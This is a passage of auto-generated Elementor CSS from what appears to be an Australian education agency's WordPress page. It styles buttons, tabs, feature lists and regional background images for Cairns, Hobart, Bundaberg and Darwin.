.elementor-element.elementor-element-31dd83a .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-31dd83a .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-31dd83a .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-31dd83a .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-3e4e3e0{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-774aec4 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9c0c684 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-9c0c684 .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-e072c06 > .elementor-container{min-height:400px;}.elementor-10419 .elementor-element.elementor-element-e072c06:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-e072c06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Cairns-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-e072c06 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-e072c06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-abe4f28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-abe4f28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-abe4f28 > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-abe4f28 > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-abe4f28 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-abe4f28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-abe4f28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-8baf658 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-ee88b19 .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-9f36d9f .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-9f36d9f .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-9f36d9f .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-9f36d9f .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-9f36d9f .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-76cf46d{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-a5abbdf .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-f091c2a .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-f091c2a .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-5c7c631:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-5c7c631 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/TasmaniaHobart-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-5c7c631 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-5c7c631{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-bdc0593:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-bdc0593 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-bdc0593 > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-bdc0593 > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-bdc0593 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-bdc0593 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-bdc0593 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-63ab4b0 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-0f061da .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-085a7ec .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-085a7ec .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-085a7ec .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-085a7ec .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-085a7ec .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-76306ea{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-9b834b2 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-9d80d39 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-9d80d39 .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-567257b > .elementor-container{min-height:400px;}.elementor-10419 .elementor-element.elementor-element-567257b:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-567257b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/BundabergQueensland-coast-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-567257b > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-567257b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-963fcfe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-963fcfe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-963fcfe > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-963fcfe > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-963fcfe > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-963fcfe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-963fcfe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-64b39d4 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-995f1cd .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-406a1d7 .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-406a1d7 .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-406a1d7 .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-406a1d7 .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-406a1d7 .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-db72096{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-c445c1b .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-986f562 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-986f562 .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-1163663:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-1163663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Darwin-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-1163663 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-1163663{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-8c69319:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-8c69319 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-8c69319 > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-8c69319 > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-8c69319 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-8c69319 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-8c69319 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-ec38e0e .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-92c84de .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-4f7f586 .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-4f7f586 .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-4f7f586 .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-4f7f586 .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-4f7f586 .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-029ccf5{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-8233c1d .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-8233c1d 